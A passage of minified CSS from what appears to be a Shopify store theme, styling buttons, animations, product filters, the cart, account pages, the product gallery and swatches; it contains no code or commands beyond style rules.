hover){.button--primary__ghost:hover,.button--primary__underlined:hover,.button--primary__text:hover{  background-color:#ffb119;color:#383838;  }}.button--secondary{ }.button--secondary__filled{ background-color:#ffffff;color:#000000; }@media (hover: hover){.button--secondary__filled:hover{  background-color:#e6e6e6;color:#000000;  }}.button--secondary__ghost,.button--secondary__underlined,.button--secondary__text{ border-color:#ffffff;color:#ffffff; }@media (hover: hover){.button--secondary__ghost:hover,.button--secondary__underlined:hover,.button--secondary__text:hover{  background-color:#e6e6e6;color:#000000;  }}.button--full-width{width:100%;max-width:100%}.quantity--input{margin-top:8px;border-radius:var(--borderRadiusSmall);overflow:hidden;display:inline-flex;color:var(--inputContent);border:1px solid #e2e2e2}.quantity--input__button{display:inline-block;padding:9px 20px;font-size:var(--baseFontSize);line-height:var(--baseFontSize);border:none;border-radius:0px}.quantity--input__input{padding:7px 8px;width:80px;text-align:center;-moz-appearance:textfield;border:0;border-radius:0;font-size:var(--baseFontSize);line-height:var(--baseFontSize);-webkit-appearance:none;border:none !important}.quantity--input__input::-webkit-outer-spin-button,.quantity--input__input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}@media (hover: hover){.quantity--input__button:hover{cursor:pointer}}@keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);-webkit-transform:translate3d(0, -30px, 0);transform:translate3d(0, -30px, 0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);-webkit-transform:translate3d(0, -15px, 0);transform:translate3d(0, -15px, 0)}90%{-webkit-transform:translate3d(0, -4px, 0);transform:translate3d(0, -4px, 0)}}.button__animation--bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}.button__animation--flash{-webkit-animation-name:flash;animation-name:flash}@keyframes pulse{from{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}50%{-webkit-transform:scale3d(1.05, 1.05, 1.05);transform:scale3d(1.05, 1.05, 1.05)}to{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}}.button__animation--pulse{-webkit-animation-name:pulse;animation-name:pulse}@keyframes rubberBand{from{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}30%{-webkit-transform:scale3d(1.25, 0.75, 1);transform:scale3d(1.25, 0.75, 1)}40%{-webkit-transform:scale3d(0.75, 1.25, 1);transform:scale3d(0.75, 1.25, 1)}50%{-webkit-transform:scale3d(1.15, 0.85, 1);transform:scale3d(1.15, 0.85, 1)}65%{-webkit-transform:scale3d(0.95, 1.05, 1);transform:scale3d(0.95, 1.05, 1)}75%{-webkit-transform:scale3d(1.05, 0.95, 1);transform:scale3d(1.05, 0.95, 1)}to{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}}.button__animation--rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@keyframes shake{from,to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px, 0, 0);transform:translate3d(-10px, 0, 0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px, 0, 0);transform:translate3d(10px, 0, 0)}}.button__animation--shake{-webkit-animation-name:shake;animation-name:shake}@keyframes swing{20%{-webkit-transform:rotate3d(0, 0, 1, 15deg);transform:rotate3d(0, 0, 1, 15deg)}40%{-webkit-transform:rotate3d(0, 0, 1, -10deg);transform:rotate3d(0, 0, 1, -10deg)}60%{-webkit-transform:rotate3d(0, 0, 1, 5deg);transform:rotate3d(0, 0, 1, 5deg)}80%{-webkit-transform:rotate3d(0, 0, 1, -5deg);transform:rotate3d(0, 0, 1, -5deg)}to{-webkit-transform:rotate3d(0, 0, 1, 0deg);transform:rotate3d(0, 0, 1, 0deg)}}.button__animation--swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@keyframes tada{from{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}10%,20%{-webkit-transform:scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);transform:scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)}to{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}}.button__animation--tada{-webkit-animation-name:tada;animation-name:tada}@keyframes wobble{from{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}15%{-webkit-transform:translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);transform:translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg)}30%{-webkit-transform:translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);transform:translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg)}45%{-webkit-transform:translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);transform:translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg)}60%{-webkit-transform:translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);transform:translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg)}75%{-webkit-transform:translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);transform:translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg)}to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.button__animation--wobble{-webkit-animation-name:wobble;animation-name:wobble}@keyframes jello{from,11.1%,to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.39063deg) skewY(0.39063deg);transform:skewX(0.39063deg) skewY(0.39063deg)}88.8%{-webkit-transform:skewX(-0.19531deg) skewY(-0.19531deg);transform:skewX(-0.19531deg) skewY(-0.19531deg)}}.button__animation--jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.button__animation--heartBeat{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}.row--product-list{justify-content:center}.product__list{max-width:var(--maxwidth);align-self:flex-start}.product__list--filters{max-width:var(--maxwidth)}.filter__vendor,.filter__collection{text-decoration:none}.filter__vendor--current,.filter__collection--current{color:var(--accentColor)}.filter__bar{margin-bottom:24px;display:flex;align-items:center;justify-items:flex-end;justify-content:flex-end;color:var(--secondaryTextColor);margin-left:auto}.filter__dropdown{position:relative}.filter__bar select{background:transparent;-webkit-appearance:none;-moz-appearance:none;padding:4px 8px;color:var(--textColor);font-size:var(--baseFontSize);appearance:none;padding-right:35px;border:none}.filter__bar select::-ms-expand{display:none}.filter__bar .filter__icon{position:absolute;margin:0px !important;padding:0px;width:25px;font-size:18px;display:flex;align-items:center;right:4px;z-index:-1;height:100%}.filter__views{margin-right:12px !important}.filter__view{border:none;background:none;padding:0;margin-right:8px !important;width:20px;height:20px;color:var(--secondaryTextColor);transition:color 0.15s}.filter__view:hover{color:var(--textColor)}.filter__view.view--active{color:var(--accentColor)}.filter__view:hover{opacity:1}.filter__current-filters>span{display:inline-block;padding:4px 6px;padding-right:18px;margin-left:4px !important;position:relative;background:var(--accentColor);color:var(--accentTextColor);border-radius:var(--borderRadiusSmall)}.filter__current-filters>span::after{content:'x';font-size:12px;font-weight:600;right:6px;position:absolute;top:50%;transform:translateY(-50%);opacity:0;transition:opacity 0.1s}.filter__current-filters>span:hover::after{opacity:1}.filter__current-filters{margin-bottom:12px !important;margin-left:-4px !important;margin-right:-4px !important}.filter__current-filters span:hover,.filter__tag:hover{cursor:pointer}.filter__current-filters .filter__current-color{display:inline-block;height:8px;width:8px;margin-right:4px !important;margin-bottom:2px !important}.filter__group-title{display:block;margin-bottom:12px !important;position:relative;padding-right:14px;font-size:1.3em}.filter__group{margin-bottom:36px}.filter__group-title:hover{cursor:pointer}.filter__group-title::after{position:absolute;right:0px;height:100%;content:'\eb3a';font-family:unicons-line;speak:none;transition:transform 0.1s}.filter__checkbox{display:flex;align-items:center;margin-bottom:0.1em;padding:0.25em 0.4em;cursor:pointer;transition:background-color 0.3s;border-radius:0.25em}.filter__checkbox *{cursor:pointer}.filter__checkbox.filter--disabled *{cursor:not-allowed}.filter__checkbox:hover{background-color:var(--accentColor01)}.filter__checkbox.filter--disabled{opacity:0.8;background:transparent !important}.filter__checkbox>input{margin-right:0.5em}.filter__checkbox>label{display:flex;flex:1;align-items:center}.filter__checkbox>label>span[data-filter-count]{font-size:0.75em;padding:0.15em 0.2em;background:var(--accentColor);color:var(--accentTextColor);margin-left:auto;text-align:center;min-width:2em;border-radius:0.25em}.filter__checkbox.filter--disabled>label>span[data-filter-count]{color:var(--secondaryBodyBackgroundColor);background-color:var(--secondaryTextColor)}.filter__checkbox--swatch{display:none}.filter__tag--swatch{margin:2px 0px;margin-left:0;display:inline-flex;align-items:center;padding:0.25rem 0.5rem;border-radius:var(--borderRadiusSmall);position:relative;text-align:center;cursor:pointer;border:2px solid transparent}.filter__tag--swatch span[data-filter-count]{margin-left:0.25rem}.filter__color--swatch{height:15px;width:15px;border-radius:50%;border:2px solid white;background:var(--scolor);display:inline-block;margin-right:0.4rem}.filter__checkbox--swatch input:checked+.filter__tag--swatch{background:var(--accentColor);color:var(--accentTextColor)}.filter__checkbox--swatch input:checked+.filter__tag--swatch *{color:var(--accentTextColor)}.filter__tag--swatch span{font-size:0.85em}.filter__tag--tag{margin-right:4px !important;opacity:0.8}.filter__tag--tag:hover,.filter__tag--text:hover{opacity:1}.filter__tag--text:hover span{color:var(--accentColor)}.filter__tag--swatch:hover span{color:var(--accentColor)}.filter__tag--text{margin-bottom:8px !important}.filter__tag--text span{transition:color 0.1s}.filter__image,.filter__text{display:none}.filter__tag{display:none;overflow:hidden}.filter__toggle:checked+div>.filter__tag,.filter__toggle:checked+div>.filter__checkbox--swatch{display:inline-block;overflow:visible}.filter__toggle:checked+div>.filter__tag--text,.filter__toggle:checked+div>.filter__image,.filter__toggle:checked+div>a .filter__image,.filter__toggle:checked+div>.filter__text{display:block}.filter__toggle:checked+div>.filter__checkbox{display:flex}.filter__toggle:checked+div>.filter__tag--swatch{padding:4px 6px}.filter__toggle:checked+div>.filter__group-title::after{transform:rotate(180deg)}@media only screen and (max-width: 767px){#filterSidebar{display:none;position:fixed;bottom:40px;z-index:99;left:20px;width:calc(100% - 40px);height:calc(100% - 60px);background:var(--bodyBackgroundColor);padding:20px 20px 20px;border-radius:var(--borderRadius);overflow:auto}.filter__overlay{display:none}#filterToggle:checked ~ #filterSidebar{display:block !important}#filterToggle:checked ~ .filter__mobile--button{background:var(--accentColor);color:var(--accentTextColor)}#filterToggle:checked+.filter__overlay{display:block;position:fixed;left:0px;top:0px;width:100%;height:100%;background:black;opacity:0.8;z-index:98}.filter__mobile--current{color:inherit;position:absolute;top:0;right:-4px;background:#000000;color:#ffffff;font-size:var(--smallFontSize);padding:0px 4px;border-radius:var(--borderRadiusSmall)}.filter__mobile--button{color:#000000;display:block;font-size: 14px;margin-bottom: 10px;cursor:pointer;}.filter__mobile--button .uil::before{margin:0px !important;width:auto;line-height:40px}.filter__current-filters>span::after{opacity:1}}.cart__header{margin-top:24px;margin-bottom:48px;flex-wrap:wrap}.cart__header>div{margin-top:12px}.cart__form{flex-wrap:wrap;padding-bottom:24px}.cart__suggestion{margin-top:12px !important;margin-bottom:24px !important}.cart__suggestion--button{margin:36px 0px}.cart__item>div{align-content:center;align-items:center;padding:12px 0px;justify-content:center}.cart__item{flex-wrap:wrap;position:relative;padding-top:24px;padding-bottom:24px}.cart__item::before{content:'';position:absolute;left:50%;top:0px;height:1px;background:currentColor;opacity:0.1;width:75%;transform:translateX(-50%)}.cart__item:first-child::before{display:none}.cart__item:hover{background:rgba(229, 151, 0, 0.03)}.cart__form--header{text-align:center;justify-content:center;padding-top:8px;padding-bottom:8px}.cart__item .cart__info{justify-content:flex-start;justify-items:flex-start}.cart__info .card__img--container{margin:0 !important;margin-right:20px !important}.cart__info--variant{margin-top:4px !important;font-size:0.9em;opacity:0.8}.cart__info--text{display:block}.cart__info--text a{display:block;margin-bottom:4px;text-decoration:none}.cart__qtyTotal--holder{flex-wrap:wrap}.cart__ptotal,.cart__form--header-total{justify-content:flex-end;text-align:right}.cart__trash .uil{font-size:18px;opacity:0.7}.cart__trash .uil:hover{opacity:1;cursor:pointer}.cart__continue{text-decoration:none;display:flex;align-items:center;align-content:center;font-size:0.9em;align-self:flex-start;color:var(--accentColor)}.cart__continue>span{color:var(--accentColor)}.cart__continue .uil{font-size:20px}.cart__additional{padding-top:48px;padding-bottom:24px}.cart__grandtotal,.cart__total,.cart__discount{display:block;margin-bottom:16px !important}.cart__grandtotal{color:var(--accentColor);text-transform:uppercase;margin-bottom:16px !important;font-size:1.2em;font-weight:bold}.cart__discount{padding-bottom:13px;position:relative;border-bottom:1px solid currentColor}.cart__discount--amount{color:var(--alertColor);padding:4px;border-radius:var(--borderRadiusSmall);background:rgba(218, 46, 68, 0.1);font-weight:bold}.cart__notes{margin-right:48px !important;text-align:left;flex-direction:column;max-width:400px}.cart__notes--note{margin-top:12px !important;margin-bottom:16px !important;resize:vertical;padding:12px;display:block;min-height:4em}.cart__compare-price{display:block;font-size:0.9em;text-decoration:line-through}.cart__punit{flex-wrap:wrap}.cart__compare-price--punit{flex-basis:100%;text-align:center}.cart__currency{text-align:center;padding:12px;background:rgba(229, 151, 0, 0.05);margin-top:48px;line-height:1.5em}.button--cart__update{margin-right:16px}@media only screen and (max-width: 767px){.cart__page--suggestions>div:first-child{margin-left:-24px}.button--cart__update{margin-bottom:8px;margin-right:0px;margin-top:16px}.checkout__button .button{width:100%;flex:1;max-width:100%}.cart__additional--right{flex-direction:column;justify-content:center;justify-items:center;text-align:center}.cart__additional--left{justify-content:center;justify-items:center;padding-top:24px;padding-bottom:24px}.cart__grandtotal{margin-bottom:36px !important}.cart__notes{margin:24px auto !important;width:100%;display:block;max-width:none}.cart__notes--note{width:100%}.cart__ptotal{text-align:left;margin-top:12px !important}}.orders__table{border-collapse:collapse;padding:0;width:100%;table-layout:fixed;margin-bottom:24px}.orders__table caption{font-size:1.5em;margin:.5em 0 .75em}.orders__table tr{padding:.35em}.orders__table th,.orders__table td{text-align:center}.orders__table th{font-size:.85em;letter-spacing:.1em;text-transform:uppercase}@media screen and (max-width: 600px){.orders__table{border:0}.orders__table caption{font-size:1.3em}.orders__table thead{border:none;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.orders__table tr{display:block;margin-bottom:.625em}.orders__table td{display:block;font-size:.8em;text-align:right}.orders__table td::before{content:attr(data-label);float:left;font-weight:bold;text-transform:uppercase}.orders__table td:last-child{border-bottom:0}}.account__page{max-width:1280px;margin:0 auto}.d_addy p{margin-top:12px !important}.order__page{max-width:1280px;margin:auto auto}.order__items{width:100%;margin-bottom:0px}.order__items th{text-align:left}.order__items td{text-align:left}.order__items td:first-child{min-width:225px;text-align:left}.order__items th:last-child,.order__items td:last-child{text-align:right}@media screen and (max-width: 767px){.order__billing{margin-bottom:36px !important}.order__items td{text-align:right !important}.order__total td:first-child{text-align:left !important}}.account__page{max-width:1280px;margin:0 auto}.account__page .customer__form form{text-align:left}.form__toggle{display:none}.form__toggle__label{margin-left:auto !important;margin-bottom:24px !important}.form__toggle:checked ~ .customer__form{display:block}.account__addresses input:not(.button--primary){display:block;margin-bottom:4px;background:transparent;border:none;padding:4px}.account__addresses input:not(:disabled):not(.button){background:var(--inputFill);color:var(--inputContent);padding:8px;margin-bottom:4px}.account__addresses input:focus{outline:2px solid var(--accentColor)}.account__addresses input[type="submit"].button:disabled{display:none}.account__addresses input[type="submit"].button{margin-top:8px}.address__form[data-state="disabled"] label{display:none}.address__form[data-state="disabled"] label{display:none}.address__form label{margin-top:6px;margin-bottom:4px;display:block}.address__edit__toggle{font-weight:normal;font-size:1rem;margin-left:12px;cursor:pointer}.product__row{margin-top:24px}.product__list{flex-wrap:wrap;margin-bottom:24px}.product__row--marketplace .product__page--info:last-child{box-shadow:0px 0px 10px rgba(0,0,0,0.08);padding-top:12px;max-width:320px}.product__row--marketplace .product__atc .quantity--input{margin-right:0px !important;margin-bottom:8px !important;width:100%}.product__row--marketplace .product__atc .quantity--input__input{width:100%}.product__page--info{flex-direction:column;align-content:flex-start}.modal .product__page--info{top:auto}.zoom.active:hover{cursor:grab}.zoom-btn{position:absolute;right:8px;top:8px;opacity:0;transition:all 0.15s;padding:4px 6px;font-weight:bold;background:var(--bodyBackgroundColor);color:var(--accentColor);border:none;font-size:var(--smallFontSize)}.zoom-btn:hover{background:var(--accentColor);color:var(--accentTextColor)}.slider--product__holder{padding:0 0.5rem}.model__holder{width:100%;height:100%}.model__holder>*:first-child{height:100%;width:100%}@media screen and (max-width: 768px){.gallery__default{flex-direction:column-reverse}.slider--product{max-height:none !important}}.slider--product{height:100%}.slider--product__holder{transition:max-height 0.2s}.slide--product{width:100%;align-self:flex-start;flex-shrink:0}.slide--product img{width:100%;height:100%;object-fit:contain}.gallery__image--zoom{width:100%}.gallery:hover .zoom-btn{opacity:1}.gallery{max-width:100%;display:flex;width:100%;position:relative;max-height:680px}.gallery__image{max-height:100%;overflow:hidden;padding:0px;margin-left:12px;position:relative}.image__outlined{outline:2px solid var(--accentColor)}.gallery__image:hover{cursor:zoom-in}.gallery__video{width:100%}.gallery__image img,.gallery__fake{height:100%;width:100%;object-fit:contain;object-position:top}.external__holder{width:100%;position:relative;height:0px}.external__holder iframe{height:100%;width:100%;position:absolute;left:0;top:0}.gallery__thumbnails--holder{max-height:100%;position:relative;overflow:hidden;padding:0px}.gallery__button--holder{height:20px;width:calc(100% - 24px);position:absolute;left:12px;top:0px}.gallery__button{background:var(--bodyBackgroundColor);color:var(--accentColor);height:100%;text-align:center;width:100%;border-radius:0px;border-top-left-radius:var(--borderRadiusSmall);border-top-right-radius:var(--borderRadiusSmall);border:0px;line-height:1em}.gallery__button--up{transform:rotate(180deg)}.gallery__button:disabled{display:none}.gallery__button--holder-down{top:auto;bottom:0px}.gallery__button svg{fill:currentColor}.gallery__button:hover{background-color:var(--accentColor);color:var(--bodyBackgroundColor)}.gallery__thumbnails{justify-items:flex-start;flex-direction:column;padding:0px;transition:transform 0.15s;transform:translateY(0px);display:flex;max-height:calc((80px + 0.25rem) * 5);flex-shrink:0;overflow:auto}.gallery__thumbnail{height:80px;width:80px;display:block;margin-bottom:0.25rem;border:2px solid transparent;transition:opacity 0.25s;cursor:pointer;flex-shrink:0;float: left;}.gallery__thumbnails span:hover,.gallery__thumbnail.bstrSlider__thumb--active{opacity:0.6}.gallery__thumbnails span img{object-fit:cover;height:100%;width:100%;border-radius:var(--borderRadiusSmall)}.modal .gallery__vertical,.featured-product .gallery__vertical{display:none !important}.modal .gallery__default,.featured-product .gallery__default{display:flex !important}.gallery__vertical div:first-child{margin-top:0px}.gallery__buttons{display:none}.product__title,.product__price--holder,.product__atc,.product__countdown--holder,.product__description,.product__stock,.product__accordion,.product__tags,.product__review-stars,.product__urgency,.product__swatches,.product__share{margin-bottom:32px;}.product__title{font-weight:400;margin-top:-0.1em !important;font-size:var(--mediumFontSize)}.product__price{line-height:1.1em;font-weight:600;font-size:1em}.product__price--sale{color:var(--alertColor)}.product__price--holder .tag{align-self:center;margin-left:8px !important}.product__price--old{color:var(--secondaryTextColor);text-decoration:line-through;font-size:0.6em;margin-left:8px !important}.product__price--holder{font-size:var(--mediumFontSize);display:flex;align-items:flex-end}.product__atc{display:flex;flex-wrap:wrap}.product__countdown{margin-bottom:8px}.product__description--title{font-weight:600;margin-bottom:4px !important;display:block}.product__stock{align-items:center;padding:0px}.product__accordion{padding:0px}.product__accordion .accordion__item{margin-bottom:0px}.product__stock .amount,.sh__percentage .amount{flex:1;background:#f7f7f7;height:0.8em;display:inline-block;margin-left:8px !important}.product__stock .amount .amount--left,.sh__percentage .amount .amount--left{display:block;width:20%;background:var(--alertColor);height:100%;border-radius:var(--borderRadiusSmall)}.product__stock .amount--text span{font-weight:700;color:var(--alertColor);animation:blink 2s infinite}.product__urgency .urgency__text{display:flex;align-items:center}.product__urgency .urgency__text .uil,.product__urgency .urgency__text span{margin-right:4px !important}.product__urgency .urgency__text p span{margin-right:0 !important}.product__urgency .urgency__text .uil{font-size:1.25em}.product__tags--title{text-transform:uppercase;font-weight:600;margin-bottom:4px !important;font-size:var(--smallFontSize)}.product__tags--tag-text a{margin-right:4px;opacity:0.8;transition:opacity 0.1s;text-decoration:none}.product__tags--tag-text:hover a{opacity:1}.product__tags--tag-swatch a{display:inline-block;padding:4px 6px;margin-left:2px;position:relative;background:#EFEFEF;color:#45444a;text-decoration:none;margin-bottom:4px}.shopify-payment-button{flex-basis:100%;margin-top:8px}.product__tags--tag-swatch:hover a{background:#e2e2e2}.margin__bottom--reduced{margin-bottom:8px !important}.share__button{padding:0.5rem 1rem;margin-right:0.25rem;text-decoration:none;color:white;background:var(--bg);transition:all 0.2s;border-radius:var(--borderRadiusSmall);display:inline-flex;align-items:center;line-height:1;}.share__button:hover{color:var(--bg) !important;background:white}.share__button--pint{--bg: #e60023}.share__button--facebook{--bg: #4267B2}.share__button--mess{--bg: #0083ff}.share__button--gmail{--bg: #dd5044}.share__button--twitter{--bg: #1da1f2}.share__button svg{height:1.15em;width:1.15em;fill:currentColor}.share__button .uil{font-size:1.5em}.sticky--mobile,.sticky--desktop{position:fixed;bottom:0;background:rgba(255, 255, 255, 0.95);padding:1rem;padding-bottom:calc(1em + env(safe-area-inset-bottom, 0));backdrop-filter:blur(12px);z-index:9;width:100vw;max-height:75vh;overflow:auto;box-shadow:0px 0px 30px rgba(0,0,0,0.1)}.sticky--atc__button,.sticky--open__button{width:100%}.sticky--closed .sticky--container,.sticky--closed .sticky--atc__button{display:none}.sticky--closed .sticky--open__button{display:block !important}.sticky--mobile .product__price--holder{justify-content:center}.sticky__close{font-size:1.75rem}  .swatch--color{height:55px;width:55px;position:relative;background-size:cover;background-position:center}.swatch--color::after{position:absolute;top:-75%;left:50%;transform:translateX(-50%);padding:4px 0.75em;border-radius:var(--borderRadiusSmall);content:attr(data-swatch-option);max-width:24ch;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background:var(--accentColor);color:var(--accentTextColor);visibility:hidden;opacity:0;transition:all 0.25s}@media (hover: hover){.swatch--color:hover::after{visibility:visible;opacity:1;z-index:1}}span.swatch--disabled{background-color:var(--disabledBackgroundColor);color:var(--disabledTextColor); }span[data-swatch-option]{display:inline-flex;cursor:pointer;margin:0.25rem;min-height:30px;min-width:30px;align-items:center;text-align:center;justify-content:center;line-height:1.25em;padding:0.25rem 0.5rem;border:2px solid transparent;background-color:var(--inputFill);color:var(--inputContent);transition:all 0.25s;border-radius:var(--borderRadiusSmall);font-size:0.95em}span[data-swatch-selected-name]{font-weight:600}.swatches__holder{margin-left:-0.25rem;margin-bottom:1.25rem}.swatches__holder .swatches__title{margin-left:0.25rem;margin-bottom:0.4rem}@media (hover: hover){span[data-swatch-option]:hover{border-color:var(--accentColor)}}  span[data-swatch-option].swatch--disabled{}  span[data-swatch-option].swatch--active{background-color:var(--accentColor);color:var(--accentTextColor);border-color:var(--accentColor)}#s--product-page__recommended{margin-top:56px}@media only screen and (max-width: 767px){.slider--product__holder{padding:0}.product__page--nav, .article__page--nav{display:inline-flex;width:calc(50% - 24px);flex-direction:column;align-content:center;align-items:center;padding:12px;background:var(--bodyBackgroundColor);font-size:14px;box-shadow:0px 0px 10px rgba(0,0,0,0.08);text-decoration:none;color:var(--textColor);margin:12px;margin-top:32px}.product__page--nav img{display:none}.product__page--next, .article__page--next{margin-left:0px}.product__atc--sticky{position:fixed;bottom:0px;left:0px;width:100%;z-index:20;display:none;padding:16px}.product__atc--sticky__info{display:none}.product__selector--sticky{display:flex;flex-wrap:wrap}.product__selector--sticky select{width:calc(50% - 6px)}.product__selector--sticky .quantity--input{margin-top:0px;margin-left:12px;width:calc(50% - 6px)}.product__selector--sticky input[type="hidden"]:first-child+.quantity--input{margin-left:0px;width:100%}.quantity--input__input{width:calc(100% - 66px)}.product__selector--sticky .button{margin-top:12px;width:100%}.product__atc--sticky img{display:none}.product__row--marketplace .product__page--info:last-child{box-shadow:none;max-width:100%;width:100%}.product__page--info{max-height:none !important}#shopify-section-product-page__product .shopify-product-form.atc__fixed{position:fixed;bottom:0px;left:0px;width:100%;z-index:98}#shopify-section-product-page__product{z-index:2;position:relative}#shopify-section-product-page__product .shopify-product-form.atc__fixed .product__atc{margin:0px;padding:12px;background:var(--bodyBackgroundColor);box-shadow:0px 0px 10px rgba(0,0,0,0.08)}.gallery{margin-bottom:24px;flex-direction:column-reverse;max-height:none;max-width:100%}.gallery__image{max-height:none;max-width:100%;margin:0px;flex-basis:auto}.gallery__image img{width:100%}.product__row{margin-top:0px}.breadcrumbs--default{margin-bottom:0px}#s--product-page__recommended{margin-top:12px}.gallery__default{padding:0px}.gallery__thumbnails{flex-direction:row;flex-wrap:nowrap;margin-top:8px !important;transform:translateY(0) !important}.gallery__thumbnails a{display:inline-block}.gallery__button--holder{display:none !important}.gallery__thumbnails--holder{overflow:auto}.product__atc .button,.shopify-payment-button{flex-basis:100%;margin-top:16px}.product__atc .button{padding-left:4px;padding-right:4px}.product__atc .quantity--input{width:100%;margin-right:0px}.product__atc .quantity--input__input{width:100%}}@media only screen and (min-width: 768px){.product__page--nav, .article__page--nav{z-index:1;position:fixed;top:50%;right:0;transform:translateY(calc(-50% - 0.5px));display:flex;flex-direction:column;align-content:center;align-items:center;padding:8px;background:var(--bodyBackgroundColor);font-size:14px;box-shadow:0px 0px 10px rgba(0,0,0,0.08);text-decoration:none;color:var(--textColor)}.product__page--prev, .article__page--prev{left:0;right:auto}.product__page--nav:hover, .article__page--nav:hover{padding-top:8px}.product__page--nav img{max-height:0;transition:all 0.15s;margin-bottom:4px;width:auto}.product__page--nav:hover img{max-height:150px}.product__page--info{position:sticky;align-self:flex-start}.product__atc .quantity--input{margin-top:0px;margin-right:8px}.product__atc .button{flex-grow:1;max-width:100%;flex-basis:0;-webkit-box-flex:1}}.anim__fade-in{animation-name:fadein;animation-duration:0.5s;animation-delay:.5s;animation-timing-function:ease-in;animation-fill-mode:both}.anim__fade-out{animation-name:fadeout;animation-duration:0.2s;animation-timing-function:ease-out;animation-fill-mode:forwards}@keyframes fadeout{from{opacity:1}to{opacity:0;height:0px}}@keyframes fadein{from{opacity:0;transform:translateY(100%)}to{opacity:1;transform:translateY(0%)}}@keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@keyframes animation-fade{from{opacity:0}to{opacity:1}}@keyframes animation-slide-fade{from{transform:translateY(-100%);opacity:0}to{transform:translateY(0%);opacity:1}}@keyframes animation-scale{from{transform:scale(0)}to{transform:scale(1)}}@keyframes animation-scale-rotate{from{transform:scale(0) rotate(720deg)}to{transform:scale(1) rotate(0deg)}}@keyframes animation-slide-top{from{transform:translateY(-100vh)}to{transform:translateY(0)}}@keyframes animation-slide-bottom{from{transform:translateY(100vh)}to{transform:translateY(0)}}@keyframes animation-slide-left{from{transform:translateX(-100vw)}to{transform:translateX(0)}}@keyframes animation-slide-right{from{transform:translateX(100vw)}to{transform:translateX(0)}}@keyframes animation-shake{10%,90%{transform:translateX(-4px)}20%,80%{transform:translateX(6px)}30%,50%,70%{transform:translateX(-4px)}40%,60%{transform:translateX(6px)}100%{transform:translateX(0)}}.newsletter__input{padding:12px;flex-shrink:0;width:100%;max-width:540px}.s__block--blockNewsletter{max-width:100%}.newsletter__form{max-width:100%}.newsletter__form 